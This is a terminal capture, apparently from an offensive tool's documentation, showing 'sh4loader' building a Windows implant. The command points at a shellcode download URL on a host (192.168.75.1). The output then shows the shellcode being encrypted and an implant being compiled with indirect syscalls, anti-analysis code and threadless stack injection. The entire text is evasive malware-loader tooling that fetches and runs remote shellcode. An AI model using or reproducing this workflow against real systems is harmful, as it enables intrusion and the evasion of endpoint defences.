 sh4n4c1@hh:~$ sh4loader kann-threadless-stack --shellcode-url http://192.168.75.1/shellcode.bin --output-path /tm
p/project --shellcode-path /tmp/shellcode
_\~ |-| +| |_ () /\ |) [- /?
[*] Shellcode download url: http://192.168.75.1/shellcode.bin
[*] Implants project Output: /tmp/project
[*] Shellcode file: /tmp/shellcode
[*] Kann ThreadLess Stack Injection
[*] Encrypt Shellcode...
[*] Hint Byte: 0×C7
[*] Generated Key Byte: 0×15
[*] Original Key: 0×C7, 0×CB, 0×E5, 0×B0, 0×DF, 0×BF, 0×AA, 0×60, 0×FA, 0×DC, 0×37, 0×0E, 0×A9, 0×F7, 0×47, 0×76
[*] Protected Key: 0×D2, 0×DF, 0×F2, 0×A6, 0×CE, 0×AF, 0×B9, 0×72, 0×E7, 0×C0, 0×28, 0×10, 0×B0, 0×EF, 0×5C, 0×6C
[*] Building Implant Project...
[*] Build command output:
nasm -f win64 ./bin/IndirectSyscall.asm -o ./bin/IndirectSyscall.o
nasm -f win64 ./bin/ProxyHelper.asm -o ./bin/ProxyHelper.o
x86_64-w64-mingw32-gcc  -s -w -fpermissive -static -lpsapi src/indirectsyscall.c  src/main.c src/tool.c ./bin/Ind
irectSyscall.o ./bin/ProxyHelper.o ./src/web.c ./src/Anti.c ./src/cJSON.c ./src/KannThreadStackInj.c ./src/proces
s.c -masm=intel -Wl,--subsystem,windows -lwininet -Iinclude -o KannThreadlessStackInj
[+] Implant Project built successfully
[+] Implant saved in: /tmp/project/KannThreadlessStackInj.exe
[+] Encrypted shellcode saved in: /tmp/project/shellcode.bin
[+] Implant Project created at: /tmp/project